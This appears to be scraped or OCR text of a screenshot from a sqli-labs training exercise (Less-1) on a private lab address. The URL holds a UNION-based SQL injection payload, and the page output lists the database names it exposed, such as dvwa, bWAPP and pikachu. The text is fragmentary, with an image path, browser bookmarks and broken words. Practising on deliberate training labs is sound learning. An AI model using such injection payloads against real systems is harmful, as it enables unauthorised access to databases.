 172.16.73.146:81/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schema 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your
sword:information_schema,bWAPP,challenges,dvwa,dvwaplus,mysql,performance_schema,pikachu,pkxss,security,test